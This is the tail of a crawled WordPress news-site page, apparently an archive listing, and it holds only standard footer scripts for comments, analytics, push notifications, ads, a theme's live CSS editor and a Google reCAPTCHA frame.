<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010759" id="rfw-script-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010759" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205514871\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"celjskiglasnik.si\",\"arch_tag\":\"milan-brglez\",\"arch_results\":\"10\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "205514871", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
							</script>
			
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://celjskiglasnik.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BOki4KfZAI-ISLpQQJqIxmbkKpZ49-sTkxDGmS6-GBTIxCzBYTDHlk69bB68_RUvReB8xSeCvXk67HiROhIP0SY','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697e5f3446917"></textarea>
						<div id="td_live_css_uid_1_697e5f3446917" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697e5f3446917');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697e5f3446917");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Floater */
ado.slave('adoceansispmgjvpnyk', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3a72635188da48c6930e18c0c51a6ec5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fYlUZIj-xuCGmTmRBWxEaA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769889596049');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>